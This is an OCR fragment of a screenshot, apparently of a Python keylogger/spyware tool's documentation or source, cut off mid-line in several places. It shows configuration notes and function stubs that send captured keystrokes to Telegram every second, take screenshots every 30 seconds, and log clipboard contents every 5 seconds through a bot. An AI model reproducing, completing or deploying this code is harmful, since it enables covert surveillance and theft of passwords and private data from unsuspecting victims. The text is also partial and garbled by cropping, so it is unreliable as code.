
: Sends the contents of the clipboar
log_clipboard(bot)
Action Configurations
Change the capture and information sending time interval.
async def send_keystrokes_to_telegram(bot):
global keystroke_buffer
while True:
await asyncio.sleep(1) # Change the key sending interval
async def capture_screenshots(bot):
while True:
await asyncio.sleep(30) # Change the screenshot capture i
try:
async def log_clipboard(bot):
previous_content = ""
while True:
await asyncio.sleep(5) # Change the interval to check for